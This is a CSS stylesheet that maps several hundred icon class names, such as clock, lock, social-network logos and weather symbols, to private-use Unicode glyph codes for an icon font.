.icon-map-2:before {
	content: "\e0ae";
}
.icon-history:before {
	content: "\e0af";
}
.icon-clock:before {
	content: "\e0b0";
}
.icon-clock-2:before {
	content: "\e0b1";
}
.icon-alarm-2:before {
	content: "\e0b2";
}
.icon-alarm-3:before {
	content: "\e0b3";
}
.icon-bell:before {
	content: "\e0b4";
}
.icon-stopwatch:before {
	content: "\e0b5";
}
.icon-calendar-2:before {
	content: "\e0b6";
}
.icon-calendar-3:before {
	content: "\e0b7";
}
.icon-keyboard-2:before {
	content: "\e0b8";
}
.icon-screen:before {
	content: "\e0b9";
}
.icon-laptop:before {
	content: "\e0ba";
}
.icon-mobile-2:before {
	content: "\e0bb";
}
.icon-mobile-3:before {
	content: "\e0bc";
}
.icon-tablet:before {
	content: "\e0bd";
}
.icon-tv:before {
	content: "\e0be";
}
.icon-cabinet:before {
	content: "\e0bf";
}
.icon-drawer:before {
	content: "\e0c0";
}
.icon-drawer-2:before {
	content: "\e0c1";
}
.icon-drawer-3:before {
	content: "\e0c2";
}
.icon-box-add:before {
	content: "\e0c3";
}
.icon-box-remove:before {
	content: "\e0c4";
}
.icon-download:before {
	content: "\e0c5";
}
.icon-upload:before {
	content: "\e0c6";
}
.icon-disk-2:before {
	content: "\e0c7";
}
.icon-storage:before {
	content: "\e0c8";
}
.icon-undo:before {
	content: "\e0c9";
}
.icon-redo:before {
	content: "\e0ca";
}
.icon-flip:before {
	content: "\e0cb";
}
.icon-undo-2:before {
	content: "\e0cc";
}
.icon-redo-2:before {
	content: "\e0cd";
}
.icon-forward-2:before {
	content: "\e0ce";
}
.icon-reply:before {
	content: "\e0cf";
}
.icon-bubble:before {
	content: "\e0d0";
}
.icon-bubbles:before {
	content: "\e0d1";
}
.icon-bubbles-2:before {
	content: "\e0d2";
}
.icon-bubble-2:before {
	content: "\e0d3";
}
.icon-bubbles-3:before {
	content: "\e0d4";
}
.icon-bubbles-4:before {
	content: "\e0d5";
}
.icon-user:before {
	content: "\e0d6";
}
.icon-users:before {
	content: "\e0d7";
}
.icon-user-2:before {
	content: "\e0d8";
}
.icon-users-2:before {
	content: "\e0d9";
}
.icon-user-3:before {
	content: "\e0da";
}
.icon-user-4:before {
	content: "\e0db";
}
.icon-quotes-left:before {
	content: "\e0dc";
}
.icon-busy:before {
	content: "\e0dd";
}
.icon-spinner:before {
	content: "\e0de";
}
.icon-spinner-2:before {
	content: "\e0df";
}
.icon-spinner-3:before {
	content: "\e0e0";
}
.icon-spinner-4:before {
	content: "\e0e1";
}
.icon-spinner-5:before {
	content: "\e0e2";
}
.icon-binoculars:before {
	content: "\e0e3";
}
.icon-search-2:before {
	content: "\e0e4";
}
.icon-zoom-in:before {
	content: "\e0e5";
}
.icon-zoom-out:before {
	content: "\e0e6";
}
.icon-expand:before {
	content: "\e0e7";
}
.icon-contract:before {
	content: "\e0e8";
}
.icon-expand-2:before {
	content: "\e0e9";
}
.icon-contract-2:before {
	content: "\e0ea";
}
.icon-key:before {
	content: "\e0eb";
}
.icon-key-2:before {
	content: "\e0ec";
}
.icon-lock:before {
	content: "\e0ed";
}
.icon-lock-2:before {
	content: "\e0ee";
}
.icon-unlocked:before {
	content: "\e0ef";
}
.icon-wrench-2:before {
	content: "\e0f0";
}
.icon-equalizer:before {
	content: "\e0f1";
}
.icon-cog:before {
	content: "\e0f2";
}
.icon-cogs:before {
	content: "\e0f3";
}
.icon-cog-2:before {
	content: "\e0f4";
}
.icon-hammer:before {
	content: "\e0f5";
}
.icon-wand:before {
	content: "\e0f6";
}
.icon-aid:before {
	content: "\e0f7";
}
.icon-bug-2:before {
	content: "\e0f8";
}
.icon-pie:before {
	content: "\e0f9";
}
.icon-stats-2:before {
	content: "\e0fa";
}
.icon-bars:before {
	content: "\e0fb";
}
.icon-bars-2:before {
	content: "\e0fc";
}
.icon-gift-2:before {
	content: "\e0fd";
}
.icon-trophy-2:before {
	content: "\e0fe";
}
.icon-glass:before {
	content: "\e0ff";
}
.icon-mug:before {
	content: "\e100";
}
.icon-food:before {
	content: "\e101";
}
.icon-leaf:before {
	content: "\e102";
}
.icon-rocket:before {
	content: "\e103";
}
.icon-meter2:before {
	content: "\e104";
}
.icon-dashboard:before {
	content: "\e105";
}
.icon-hammer-2:before {
	content: "\e106";
}
.icon-fire:before {
	content: "\e107";
}
.icon-lab:before {
	content: "\e108";
}
.icon-magnet:before {
	content: "\e109";
}
.icon-remove:before {
	content: "\e10a";
}
.icon-remove-2:before {
	content: "\e10b";
}
.icon-briefcase:before {
	content: "\e10c";
}
.icon-airplane:before {
	content: "\e10d";
}
.icon-truck:before {
	content: "\e10e";
}
.icon-road:before {
	content: "\e10f";
}
.icon-accessibility:before {
	content: "\e110";
}
.icon-target-4:before {
	content: "\e111";
}
.icon-shield:before {
	content: "\e112";
}
.icon-lightning:before {
	content: "\e113";
}
.icon-switch:before {
	content: "\e114";
}
.icon-power-cord:before {
	content: "\e115";
}
.icon-signup:before {
	content: "\e116";
}
.icon-list-2:before {
	content: "\e117";
}
.icon-numbered-list:before {
	content: "\e118";
}
.icon-menu:before {
	content: "\e119";
}
.icon-menu-2:before {
	content: "\e11a";
}
.icon-tree:before {
	content: "\e11b";
}
.icon-cloud:before {
	content: "\e11c";
}
.icon-cloud-download:before {
	content: "\e11d";
}
.icon-cloud-upload:before {
	content: "\e11e";
}
.icon-download-2:before {
	content: "\e11f";
}
.icon-upload-2:before {
	content: "\e120";
}
.icon-download-3:before {
	content: "\e121";
}
.icon-upload-3:before {
	content: "\e122";
}
.icon-globe:before {
	content: "\e123";
}
.icon-earth-2:before {
	content: "\e124";
}
.icon-link:before {
	content: "\e125";
}
.icon-flag-2:before {
	content: "\e126";
}
.icon-attachment:before {
	content: "\e127";
}
.icon-eye-2:before {
	content: "\e128";
}
.icon-eye-blocked:before {
	content: "\e129";
}
.icon-bookmark-3:before {
	content: "\e12a";
}
.icon-bookmarks:before {
	content: "\e12b";
}
.icon-brightness-medium:before {
	content: "\e12c";
}
.icon-brightness-contrast:before {
	content: "\e12d";
}
.icon-contrast:before {
	content: "\e12e";
}
.icon-star-2:before {
	content: "\e12f";
}
.icon-star-3:before {
	content: "\e130";
}
.icon-star-4:before {
	content: "\e131";
}
.icon-heart-2:before {
	content: "\e132";
}
.icon-heart-3:before {
	content: "\e133";
}
.icon-heart-broken:before {
	content: "\e134";
}
.icon-thumbs-up-2:before {
	content: "\e135";
}
.icon-thumbs-up-3:before {
	content: "\e136";
}
.icon-happy:before {
	content: "\e137";
}
.icon-happy-2:before {
	content: "\e138";
}
.icon-smiley-2:before {
	content: "\e139";
}
.icon-smiley-3:before {
	content: "\e13a";
}
.icon-tongue:before {
	content: "\e13b";
}
.icon-tongue-2:before {
	content: "\e13c";
}
.icon-sad:before {
	content: "\e13d";
}
.icon-wink:before {
	content: "\e13e";
}
.icon-wink-2:before {
	content: "\e13f";
}
.icon-grin:before {
	content: "\e140";
}
.icon-grin-2:before {
	content: "\e141";
}
.icon-cool:before {
	content: "\e142";
}
.icon-cool-2:before {
	content: "\e143";
}
.icon-angry:before {
	content: "\e144";
}
.icon-angry-2:before {
	content: "\e145";
}
.icon-evil:before {
	content: "\e146";
}
.icon-evil-2:before {
	content: "\e147";
}
.icon-shocked:before {
	content: "\e148";
}
.icon-shocked-2:before {
	content: "\e149";
}
.icon-confused:before {
	content: "\e14a";
}
.icon-confused-2:before {
	content: "\e14b";
}
.icon-neutral:before {
	content: "\e14c";
}
.icon-neutral-2:before {
	content: "\e14d";
}
.icon-wondering:before {
	content: "\e14e";
}
.icon-wondering-2:before {
	content: "\e14f";
}
.icon-point-right:before {
	content: "\e150";
}
.icon-point-down:before {
	content: "\e151";
}
.icon-point-left:before {
	content: "\e152";
}
.icon-warning-2:before {
	content: "\e153";
}
.icon-notification:before {
	content: "\e154";
}
.icon-question:before {
	content: "\e155";
}
.icon-info-2:before {
	content: "\e156";
}
.icon-info-3:before {
	content: "\e157";
}
.icon-blocked-2:before {
	content: "\e158";
}
.icon-cancel-circle:before {
	content: "\e159";
}
.icon-checkmark-circle:before {
	content: "\e15a";
}
.icon-spam:before {
	content: "\e15b";
}
.icon-close:before {
	content: "\e15c";
}
.icon-checkmark-2:before {
	content: "\e15d";
}
.icon-checkmark-3:before {
	content: "\e15e";
}
.icon-spell-check:before {
	content: "\e15f";
}
.icon-minus-2:before {
	content: "\e160";
}
.icon-plus-2:before {
	content: "\e161";
}
.icon-enter:before {
	content: "\e162";
}
.icon-play-3:before {
	content: "\e163";
}
.icon-pause-2:before {
	content: "\e164";
}
.icon-stop-2:before {
	content: "\e165";
}
.icon-backward:before {
	content: "\e166";
}
.icon-forward-3:before {
	content: "\e167";
}
.icon-play-4:before {
	content: "\e168";
}
.icon-pause-3:before {
	content: "\e169";
}
.icon-stop-3:before {
	content: "\e16a";
}
.icon-backward-2:before {
	content: "\e16b";
}
.icon-forward-4:before {
	content: "\e16c";
}
.icon-first:before {
	content: "\e16d";
}
.icon-last:before {
	content: "\e16e";
}
.icon-previous:before {
	content: "\e16f";
}
.icon-next:before {
	content: "\e170";
}
.icon-eject:before {
	content: "\e171";
}
.icon-volume-high:before {
	content: "\e172";
}
.icon-volume-medium:before {
	content: "\e173";
}
.icon-volume-low:before {
	content: "\e174";
}
.icon-volume-mute:before {
	content: "\e175";
}
.icon-volume-increase:before {
	content: "\e176";
}
.icon-volume-decrease:before {
	content: "\e177";
}
.icon-loop:before {
	content: "\e178";
}
.icon-loop-2:before {
	content: "\e179";
}
.icon-loop-3:before {
	content: "\e17a";
}
.icon-shuffle:before {
	content: "\e17b";
}
.icon-arrow-up-left:before {
	content: "\e17c";
}
.icon-arrow-up:before {
	content: "\e17d";
}
.icon-arrow-up-right:before {
	content: "\e17e";
}
.icon-arrow-right:before {
	content: "\e17f";
}
.icon-arrow-down-right:before {
	content: "\e180";
}
.icon-arrow-down:before {
	content: "\e181";
}
.icon-arrow-down-left:before {
	content: "\e182";
}
.icon-arrow-left:before {
	content: "\e183";
}
.icon-arrow-up-left-2:before {
	content: "\e184";
}
.icon-arrow-up-2:before {
	content: "\e185";
}
.icon-arrow-up-right-2:before {
	content: "\e186";
}
.icon-arrow-right-2:before {
	content: "\e187";
}
.icon-arrow-down-right-2:before {
	content: "\e188";
}
.icon-arrow-down-left-2:before {
	content: "\e189";
}
.icon-arrow-left-2:before {
	content: "\e18a";
}
.icon-arrow-up-left-3:before {
	content: "\e18b";
}
.icon-arrow-up-3:before {
	content: "\e18c";
}
.icon-arrow-up-right-3:before {
	content: "\e18d";
}
.icon-arrow-right-3:before {
	content: "\e18e";
}
.icon-arrow-down-right-3:before {
	content: "\e18f";
}
.icon-arrow-down-2:before {
	content: "\e190";
}
.icon-arrow-down-left-3:before {
	content: "\e191";
}
.icon-arrow-left-3:before {
	content: "\e192";
}
.icon-tab:before {
	content: "\e193";
}
.icon-checkbox-checked:before {
	content: "\e194";
}
.icon-checkbox-unchecked:before {
	content: "\e195";
}
.icon-checkbox-partial:before {
	content: "\e196";
}
.icon-radio-checked:before {
	content: "\e197";
}
.icon-radio-unchecked:before {
	content: "\e198";
}
.icon-crop-2:before {
	content: "\e199";
}
.icon-scissors:before {
	content: "\e19a";
}
.icon-filter-2:before {
	content: "\e19b";
}
.icon-font:before {
	content: "\e19c";
}
.icon-text-height:before {
	content: "\e19d";
}
.icon-text-width:before {
	content: "\e19e";
}
.icon-bold:before {
	content: "\e19f";
}
.icon-underline:before {
	content: "\e1a0";
}
.icon-italic:before {
	content: "\e1a1";
}
.icon-strikethrough:before {
	content: "\e1a2";
}
.icon-omega:before {
	content: "\e1a3";
}
.icon-sigma:before {
	content: "\e1a4";
}
.icon-table:before {
	content: "\e1a5";
}
.icon-table-2:before {
	content: "\e1a6";
}
.icon-insert-template:before {
	content: "\e1a7";
}
.icon-pilcrow:before {
	content: "\e1a8";
}
.icon-left-to-right:before {
	content: "\e1a9";
}
.icon-right-to-left:before {
	content: "\e1aa";
}
.icon-paragraph-left:before {
	content: "\e1ab";
}
.icon-paragraph-center:before {
	content: "\e1ac";
}
.icon-paragraph-right:before {
	content: "\e1ad";
}
.icon-paragraph-justify:before {
	content: "\e1ae";
}
.icon-paragraph-center-2:before {
	content: "\e1af";
}
.icon-paragraph-right-2:before {
	content: "\e1b0";
}
.icon-paragraph-justify-2:before {
	content: "\e1b1";
}
.icon-indent-increase:before {
	content: "\e1b2";
}
.icon-indent-decrease:before {
	content: "\e1b3";
}
.icon-new-tab:before {
	content: "\e1b4";
}
.icon-embed:before {
	content: "\e1b5";
}
.icon-code-2:before {
	content: "\e1b6";
}
.icon-console-2:before {
	content: "\e1b7";
}
.icon-share:before {
	content: "\e1b8";
}
.icon-mail:before {
	content: "\e1b9";
}
.icon-mail-2:before {
	content: "\e1ba";
}
.icon-mail-3:before {
	content: "\e1bb";
}
.icon-mail-4:before {
	content: "\e1bc";
}
.icon-google:before {
	content: "\e1bd";
}
.icon-google-plus:before {
	content: "\e1be";
}
.icon-google-plus-2:before {
	content: "\e1bf";
}
.icon-google-plus-3:before {
	content: "\e1c0";
}
.icon-google-plus-4:before {
	content: "\e1c1";
}
.icon-facebook:before {
	content: "\e1c3";
}
.icon-facebook-2:before {
	content: "\e1c4";
}
.icon-facebook-3:before {
	content: "\e1c5";
}
.icon-instagram:before {
	content: "\e1c6";
}
.icon-twitter:before {
	content: "\e1c7";
}
.icon-twitter-2:before {
	content: "\e1c8";
}
.icon-twitter-3:before {
	content: "\e1c9";
}
.icon-feed-3:before {
	content: "\e1ca";
}
.icon-feed-4:before {
	content: "\e1cb";
}
.icon-feed-5:before {
	content: "\e1cc";
}
.icon-youtube:before {
	content: "\e1cd";
}
.icon-youtube-2:before {
	content: "\e1ce";
}
.icon-vimeo:before {
	content: "\e1cf";
}
.icon-vimeo2:before {
	content: "\e1d0";
}
.icon-vimeo-2:before {
	content: "\e1d1";
}
.icon-lanyrd:before {
	content: "\e1d2";
}
.icon-flickr:before {
	content: "\e1d3";
}
.icon-flickr-2:before {
	content: "\e1d4";
}
.icon-flickr-3:before {
	content: "\e1d5";
}
.icon-picassa:before {
	content: "\e1d6";
}
.icon-picassa-2:before {
	content: "\e1d7";
}
.icon-dribbble-2:before {
	content: "\e1d8";
}
.icon-dribbble-3:before {
	content: "\e1d9";
}
.icon-dribbble-4:before {
	content: "\e1da";
}
.icon-forrst-2:before {
	content: "\e1db";
}
.icon-forrst-3:before {
	content: "\e1dc";
}
.icon-deviantart:before {
	content: "\e1dd";
}
.icon-deviantart-2:before {
	content: "\e1de";
}
.icon-steam:before {
	content: "\e1df";
}
.icon-steam-2:before {
	content: "\e1e0";
}
.icon-github:before {
	content: "\e1e1";
}
.icon-github-2:before {
	content: "\e1e2";
}
.icon-github-3:before {
	content: "\e1e3";
}
.icon-github-4:before {
	content: "\e1e4";
}
.icon-github-5:before {
	content: "\e1e5";
}
.icon-wordpress:before {
	content: "\e1e6";
}
.icon-wordpress-2:before {
	content: "\e1e7";
}
.icon-joomla:before {
	content: "\e1e8";
}
.icon-blogger:before {
	content: "\e1e9";
}
.icon-tumblr:before {
	content: "\e1ea";
}
.icon-tumblr-2:before {
	content: "\e1eb";
}
.icon-yahoo:before {
	content: "\e1ec";
}
.icon-tux:before {
	content: "\e1ed";
}
.icon-apple-2:before {
	content: "\e1ee";
}
.icon-finder:before {
	content: "\e1ef";
}
.icon-android:before {
	content: "\e1f0";
}
.icon-windows:before {
	content: "\e1f1";
}
.icon-windows8:before {
	content: "\e1f2";
}
.icon-soundcloud:before {
	content: "\e1f3";
}
.icon-soundcloud-2:before {
	content: "\e1f4";
}
.icon-skype-2:before {
	content: "\e1f5";
}
.icon-reddit:before {
	content: "\e1f6";
}
.icon-linkedin:before {
	content: "\e1f7";
}
.icon-lastfm:before {
	content: "\e1f8";
}
.icon-lastfm-2:before {
	content: "\e1f9";
}
.icon-delicious:before {
	content: "\e1fa";
}
.icon-stumbleupon:before {
	content: "\e1fb";
}
.icon-stackoverflow:before {
	content: "\e1fc";
}
.icon-pinterest:before {
	content: "\e1fd";
}
.icon-pinterest-2:before {
	content: "\e1fe";
}
.icon-xing:before {
	content: "\e1ff";
}
.icon-xing-2:before {
	content: "\e200";
}
.icon-flattr:before {
	content: "\e201";
}
.icon-foursquare:before {
	content: "\e202";
}
.icon-foursquare-2:before {
	content: "\e203";
}
.icon-paypal:before {
	content: "\e204";
}
.icon-paypal-2:before {
	content: "\e205";
}
.icon-paypal-3:before {
	content: "\e206";
}
.icon-yelp:before {
	content: "\e207";
}
.icon-libreoffice:before {
	content: "\e208";
}
.icon-file-pdf:before {
	content: "\e209";
}
.icon-file-openoffice:before {
	content: "\e20a";
}
.icon-file-word:before {
	content: "\e20b";
}
.icon-file-excel:before {
	content: "\e20c";
}
.icon-file-zip:before {
	content: "\e20d";
}
.icon-file-powerpoint:before {
	content: "\e20e";
}
.icon-file-css:before {
	content: "\e20f";
}
.icon-html5:before {
	content: "\e210";
}
.icon-html5-2:before {
	content: "\e211";
}
.icon-css3:before {
	content: "\e212";
}
.icon-chrome:before {
	content: "\e213";
}
.icon-firefox:before {
	content: "\e214";
}
.icon-IE:before {
	content: "\e215";
}
.icon-opera:before {
	content: "\e216";
}
.icon-safari:before {
	content: "\e217";
}
.icon-IcoMoon:before {
	content: "\e218";
}
.icon-camera-4:before {
	content: "\e000";
}
.icon-copy-3:before {
	content: "\e001";
}
.icon-print:before {
	content: "\e002";
}
.icon-phone-2:before {
	content: "\e003";
}
.icon-flip-2:before {
	content: "\e004";
}
.icon-spinner-6:before {
	content: "\e005";
}
.icon-settings:before {
	content: "\e006";
}
.icon-meter:before {
	content: "\e007";
}
.icon-list-3:before {
	content: "\e008";
}
.icon-eye-3:before {
	content: "\e009";
}
.icon-sad-2:before {
	content: "\e00a";
}
.icon-point-up:before {
	content: "\e00b";
}
.icon-exit:before {
	content: "\e00c";
}
.icon-volume-mute-2:before {
	content: "\e00d";
}
.icon-arrow-down-3:before {
	content: "\e00e";
}
.icon-filter-3:before {
	content: "\e00f";
}
.icon-paragraph-left-2:before {
	content: "\e010";
}
.icon-google-drive:before {
	content: "\e011";
}
.icon-flickr-4:before {
	content: "\e012";
}
.icon-blogger-2:before {
	content: "\e219";
}
.icon-file-xml:before {
	content: "\e21a";
}
.icon-stumbleupon-2:before {
	content: "\e21b";
}
.icon-cloud-2:before {
	content: "\e21c";
}
.icon-locked:before {
	content: "\e21d";
}
.icon-inbox:before {
	content: "\e21e";
}
.icon-comment:before {
	content: "\e21f";
}
.icon-mic:before {
	content: "\e220";
}
.icon-envelope:before {
	content: "\e221";
}
.icon-briefcase-2:before {
	content: "\e222";
}
.icon-cart-4:before {
	content: "\e223";
}
.icon-contrast-2:before {
	content: "\e224";
}
.icon-clock-3:before {
	content: "\e225";
}
.icon-user-5:before {
	content: "\e226";
}
.icon-cog-3:before {
	content: "\e227";
}
.icon-music-2:before {
	content: "\e228";
}
.icon-twitter-4:before {
	content: "\e229";
}
.icon-pencil-3:before {
	content: "\e22a";
}
.icon-frame:before {
	content: "\e22b";
}
.icon-switch-2:before {
	content: "\e22c";
}
.icon-star-5:before {
	content: "\e22d";
}
.icon-key-3:before {
	content: "\e22e";
}
.icon-sunrise:before {
	content: "\e22f";
}
.icon-sun:before {
	content: "\e230";
}
.icon-moon:before {
	content: "\e231";
}
.icon-snowy:before {
	content: "\e232";
}
.icon-cloudy:before {
	content: "\e233";
}
.icon-lightning-2:before {
	content: "\e234";
}
.icon-snowy-2:before {
	content: "\e235";
}
.icon-snowy-3:before {
	content: "\e236";
}
.icon-thermometer:before {
	content: "\e237";
}
.icon-compass-3:before {
	content: "\e238";
}
.icon-weather:before {
	content: "\e239";
}
.icon-sun-2:before {
	content: "\e23a";
}
.icon-windy:before {
	content: "\e23b";
}
.icon-cloudy-2:before {
	content: "\e23c";
}
.icon-none:before {
	content: "\e23d";
}
.icon-Celsius:before {
	content: "\e23e";
}
.icon-cloud-3:before {
	content: "\e23f";
}
.icon-wind:before {
	content: "\e240";
}
.icon-snowflake:before {
	content: "\e241";
}
.icon-lightning-3:before {
	content: "\e242";
}
.icon-Fahrenheit:before {
	content: "\e243";
}
.icon-sun-3:before {
	content: "\e244";
}
.icon-cloudy-3:before {
	content: "\e245";
}
.icon-cloud-4:before {
	content: "\e246";
}
.icon-moon-2:before {
	content: "\e247";
}
.icon-cloudy-4:before {
	content: "\e248";
}
.icon-weather-2:before {
	content: "\e249";
}
.icon-weather-3:before {
	content: "\e24a";
}
.icon-cloud-5:before {
	content: "\e24b";
}
.icon-cloud-6:before {
	content: "\e24c";
}
.icon-weather-4:before {
	content: "\e24d";
}
.icon-lines:before {
	content: "\e24e";
}
.icon-lightning-4:before {
	content: "\e24f";
}
.icon-rainy:before {
	content: "\e250";
}
.icon-cloud-7:before {
	content: "\e251";
}
.icon-lightning-5:before {
	content: "\e252";
}
.icon-rainy-2:before {
	content: "\e253";
}
.icon-windy-2:before {
	content: "\e254";
}
.icon-lightning-6:before {
	content: "\e255";
}
.icon-rainy-3:before {
	content: "\e256";
}
.icon-windy-3:before {
	content: "\e257";
}
.icon-snowy-4:before {
	content: "\e258";
}
.icon-rainy-4:before {
	content: "\e259";
}
.icon-windy-4:before {
	content: "\e25a";
}
.icon-snowy-5:before {
	content: "\e25b";
}
.icon-weather-5:before {
	content: "\e25c";
}
.icon-windy-5:before {
	content: "\e25d";
}
.icon-chat:before {
	content: "\e25e";
}
.icon-calendar-4:before {
	content: "\e25f";
}
.icon-move-alt1:before {
	content: "\e260";
}
.icon-loop-4:before {
	content: "\e261";
}
.icon-arrow-up-alt2:before {
	content: "\e262";
}
.icon-fullscreen-alt:before {
	content: "\e263";
}
.icon-article:before {
	content: "\e264";
}
.icon-read-more:before {
	content: "\e265";
}
.icon-iphone:before {
	content: "\e266";
}
.icon-arrow-down-4:before {
	content: "\e267";
}
.icon-loop-alt1:before {
	content: "\e268";
}
.icon-move-alt2:before {
	content: "\e269";
}
.icon-calendar-alt-stroke:before {
	content: "\e26a";
}
.icon-chat-alt-stroke:before {
	content: "\e26b";
}
.icon-chat-alt-fill:before {
	content: "\e26c";
}
.icon-equalizer-2:before {
	content: "\e26d";
}
.icon-loop-alt2:before {
	content: "\e26e";
}
.icon-arrow-down-alt1:before {
	content: "\e26f";
}
.icon-battery-empty:before {
	content: "\e270";
}
.icon-list-4:before {
	content: "\e271";
}
.icon-calendar-alt-fill:before {
	content: "\e272";
}
.icon-comment-alt1-stroke:before {
	content: "\e273";
}
.icon-share-2:before {
	content: "\e274";
}
.icon-award-fill:before {
	content: "\e275";
}
.icon-loop-alt3:before {
	content: "\e276";
}
.icon-arrow-down-alt2:before {
	content: "\e277";
}
.icon-battery-half:before {
	content: "\e278";
}
.icon-list-nested:before {
	content: "\e279";
}
.icon-book-2:before {
	content: "\e27a";
}
.icon-battery-full:before {
	content: "\e27b";
}
.icon-cd:before {
	content: "\e27c";
}
.icon-loop-alt4:before {
	content: "\e27d";
}
.icon-award-stroke:before {
	content: "\e27e";
}
.icon-mail-5:before {
	content: "\e27f";
}
.icon-comment-alt1-fill:before {
	content: "\e280";
}
.icon-comment-stroke:before {
	content: "\e281";
}
.icon-heart-stroke:before {
	content: "\e282";
}
.icon-magnifying-glass:before {
	content: "\e283";
}
.icon-transfer:before {
	content: "\e284";
}
.icon-battery-charging:before {
	content: "\e285";
}
.icon-book-alt:before {
	content: "\e286";
}
.icon-steering-wheel:before {
	content: "\e287";
}
.icon-book-alt2:before {
	content: "\e288";
}
.icon-compass-4:before {
	content: "\e289";
}
.icon-microphone:before {
	content: "\e28a";
}
.icon-move-vertical:before {
	content: "\e28b";
}
.icon-trash-stroke:before {
	content: "\e28c";
}
.icon-heart-fill:before {
	content: "\e28d";
}
.icon-comment-fill:before {
	content: "\e28e";
}
.icon-comment-alt2-stroke:before {
	content: "\e28f";
}
.icon-movie:before {
	content: "\e290";
}
.icon-trash-fill:before {
	content: "\e291";
}
.icon-move-vertical-alt1:before {
	content: "\e292";
}
.icon-headphones-3:before {
	content: "\e293";
}
.icon-box:before {
	content: "\e294";
}
.icon-pen-2:before {
	content: "\e295";
}
.icon-pen-alt-stroke:before {
	content: "\e296";
}
.icon-folder-stroke:before {
	content: "\e297";
}
.icon-volume-3:before {
	content: "\e298";
}
.icon-move-vertical-alt2:before {
	content: "\e299";
}
.icon-beaker-alt:before {
	content: "\e29a";
}
.icon-document-alt-stroke:before {
	content: "\e29b";
}
.icon-comment-alt2-fill:before {
	content: "\e29c";
}
.icon-checkmark-4:before {
	content: "\e29d";
}
.icon-document-alt-fill:before {
	content: "\e29e";
}
.icon-beaker:before {
	content: "\e29f";
}
.icon-move-horizontal:before {
	content: "\e2a0";
}
.icon-volume-mute-3:before {
	content: "\e2a1";
}
.icon-folder-fill:before {
	content: "\e2a2";
}
.icon-pen-alt-fill:before {
	content: "\e2a3";
}
.icon-pen-alt2:before {
	content: "\e2a4";
}
.icon-at:before {
	content: "\e2a5";
}
.icon-play-5:before {
	content: "\e2a6";
}
.icon-move-horizontal-alt1:before {
	content: "\e2a7";
}
.icon-key-stroke:before {
	content: "\e2a8";
}
.icon-document-stroke:before {
	content: "\e2a9";
}
.icon-check-alt:before {
	content: "\e2aa";
}
.icon-x:before {
	content: "\e2ab";
}
.icon-document-fill:before {
	content: "\e2ac";
}
.icon-key-fill:before {
	content: "\e2ad";
}
.icon-move-horizontal-alt2:before {
	content: "\e2ae";
}
.icon-ampersand-2:before {
	content: "\e2af";
}
.icon-brush:before {
	content: "\e2b0";
}
.icon-brush-alt:before {
	content: "\e2b1";
}
.icon-info-4:before {
	content: "\e2b2";
}
.icon-stop-4:before {
	content: "\e2b3";
}
.icon-pause-4:before {
	content: "\e2b4";
}
.icon-arrow-left-4:before {
	content: "\e2b5";
}
.icon-new-window:before {
	content: "\e2b6";
}
.icon-plus-3:before {
	content: "\e2b7";
}
.icon-x-altx-alt:before {
	content: "\e2b8";
}
.icon-denied:before {
	content: "\e2b9";
}
.icon-plus-alt:before {
	content: "\e2ba";
}
.icon-lightbulb:before {
	content: "\e2bb";
}
.icon-arrow-left-alt1:before {
	content: "\e2bc";
}
.icon-eject-2:before {
	content: "\e2bd";
}
.icon-question-mark:before {
	content: "\e2be";
}
.icon-layers-alt:before {
	content: "\e2bf";
}
.icon-pilcrow-2:before {
	content: "\e2c0";
}
.icon-eyedropper:before {
	content: "\e2c1";
}
.icon-first-2:before {
	content: "\e2c2";
}
.icon-arrow-left-alt2:before {
	content: "\e2c3";
}
.icon-spin-alt:before {
	content: "\e2c4";
}
.icon-minus-3:before {
	content: "\e2c5";
}
.icon-cursor:before {
	content: "\e2c6";
}
.icon-rss:before {
	content: "\e2c7";
}
.icon-minus-alt:before {
	content: "\e2c8";
}
.icon-spin:before {
	content: "\e2c9";
}
.icon-arrow-right-4:before {
	content: "\e2ca";
}
.icon-last-2:before {
	content: "\e2cb";
}
.icon-hash:before {
	content: "\e2cc";
}
.icon-layers:before {
	content: "\e2cd";
}
.icon-image-3:before {
	content: "\e2ce";
}
.icon-left-quote:before {
	content: "\e2cf";
}
.icon-play-alt:before {
	content: "\e2d0";
}
.icon-arrow-right-alt1:before {
	content: "\e2d1";
}
.icon-curved-arrow:before {
	content: "\e2d2";
}
.icon-pin:before {
	content: "\e2d3";
}
.icon-rss-alt:before {
	content: "\e2d4";
}
.icon-wrench-3:before {
	content: "\e2d5";
}
.icon-link-2:before {
	content: "\e2d6";
}
.icon-undo-3:before {
	content: "\e2d7";
}
.icon-arrow-right-alt2:before {
	content: "\e2d8";
}
.icon-fullscreen-exit:before {
	content: "\e2d9";
}
.icon-right-quote:before {
	content: "\e2da";
}
.icon-camera-5:before {
	content: "\e2db";
}
.icon-aperture:before {
	content: "\e2dc";
}
.icon-aperture-alt:before {
	content: "\e2dd";
}
.icon-left-quote-alt:before {
	content: "\e2de";
}
.icon-fullscreen-exit-alt:before {
	content: "\e2df";
}
.icon-fullscreen:before {
	content: "\e2e0";
}
.icon-right-quote-alt:before {
	content: "\e2e1";
}
.icon-arrow-up-alt1:before {
	content: "\e2e2";
}
.icon-arrow-up-4:before {
	content: "\e2e3";
}
.icon-reload:before {
	content: "\e2e4";
}
.icon-reload-alt:before {
	content: "\e2e5";
}
.icon-move-2:before {
	content: "\e2e6";
}
.icon-bolt-2:before {
	content: "\e2e7";
}
.icon-dial:before {
	content: "\e2e8";
}
.icon-cog-4:before {
	content: "\e2e9";
}
.icon-chart-2:before {
	content: "\e2ea";
}
.icon-umbrella:before {
	content: "\e2eb";
}
.icon-star-6:before {
	content: "\e2ec";
}
.icon-chart-alt:before {
	content: "\e2ed";
}
.icon-bars-3:before {
	content: "\e2ee";
}
.icon-map-pin-stroke:before {
	content: "\e2ef";
}
.icon-map-pin-fill:before {
	content: "\e2f0";
}
.icon-bars-alt:before {
	content: "\e2f1";
}
.icon-eye-4:before {
	content: "\e2f2";
}
.icon-map-pin-alt:before {
	content: "\e2f3";
}
.icon-target-5:before {
	content: "\e2f4";
}
.icon-user-6:before {
	content: "\e2f5";
}
.icon-home-5:before {
	content: "\e2f6";
}
.icon-download-4:before {
	content: "\e2f7";
}
.icon-upload-4:before {
	content: "\e2f8";
}
.icon-clock-4:before {
	content: "\e2f9";
}
.icon-lock-stroke:before {
	content: "\e2fa";
}
.icon-cloud-download-2:before {
	content: "\e2fb";
}
.icon-cloud-upload-2:before {
	content: "\e2fc";
}
.icon-lock-fill:before {
	content: "\e2fd";
}
.icon-unlock-stroke:before {
	content: "\e2fe";
}
.icon-fork:before {
	content: "\e2ff";
}
.icon-paperclip-2:before {
	content: "\e300";
}
.icon-unlock-fill:before {
	content: "\e301";
}
.icon-tag-stroke:before {
	content: "\e302";
}
